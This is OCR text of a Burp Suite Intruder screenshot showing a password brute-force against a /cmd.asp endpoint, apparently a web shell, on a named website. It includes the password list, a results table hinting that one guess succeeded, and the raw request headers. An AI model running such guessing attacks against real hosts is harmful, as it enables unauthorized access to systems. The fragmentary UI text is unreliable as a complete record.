 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Setti
Payload sets
Start attack
You can define one or more payload sets. The num
oad type can be
customized in different ways.
Payload set: 1 Pay
Payload type: Simple list Rec
Payload settings [Simple list]
This payload type lets you configure a simple list o
Paste
Load ...
Remove
Clear
Deduplicate
aini1314
abc123456789
111111
woaini521
qwertyuiop
qweasd123
1314520520
1234567891
qwe123456
asd123
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing
Add Enabled Rule
Edit
Remove
Up
Attack Save Columns 5. Intruder attack of http://www.c1moon.com - Temporary attack - Not saved to project
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
43 qweasd123 200 21
0 200 174
1 123456789 200 174
2 a123456 200 174
3 123456 200 174
4 a123456789 200 174
5 1234567890 200 174
6 woaini1314 200 174
7 qq123456 200 174
8 abc123456 200 174
9 123456a 200 174
10 123456789a 200 174
11 147258369 200 174
Request Response
Pretty Raw Hex \n
1 POST /cmd.asp HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: ZDEDebuggerPresent=php,phtml,php3; ASPSESSIONIDQCCSSQQR=DIJFNPHDEHBDCHMJNPBJEEPJ
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 82
12
Search 0 highlights
Finished